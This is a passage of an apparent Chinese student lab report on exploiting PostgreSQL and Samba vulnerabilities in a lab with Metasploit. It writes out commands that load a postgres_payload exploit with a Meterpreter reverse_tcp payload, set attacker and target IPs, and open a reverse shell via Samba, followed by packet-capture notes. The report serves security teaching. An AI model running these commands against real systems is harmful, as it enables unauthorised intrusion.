

(3)装载攻击组件、装载攻击后的操作、设置攻击机IP、显示还有什么要设置的。

use exploit/linux/postgres/postgres_payload

set payload linux/x86/meterpreter/reverse_tcp

set lhost 192.168.200.3

show options

(4)设置靶机IP: set rhosts 192.168.200.123



(5)开始攻击:run,显示操作系统、IP地址等操作。





(6)抓包显示为乱码。

2.2 samba漏洞







(1)再次使用第一个视频中的漏洞攻击并进行抓包,

反弹shell并ls显示文件目录。



(2)查看抓包,显示ifconfig、ls。

可以看到攻击IP为192.168.200.3,靶机IP为192.168.200.123,攻击端口为139,在shell里输入的命令为ls、ifconfig。

3.问题

问题一:在第二个实验中使用postgresql漏洞攻击完成后抓包显示乱码。

解决:暂时无法解决。

4.感想

本次实验使用了两个漏洞,但是由于能力有限,抓包乱码问题实在是解决不了,就很难受。

浙公网安备 33010602011771号

浙公网安备 33010602011771号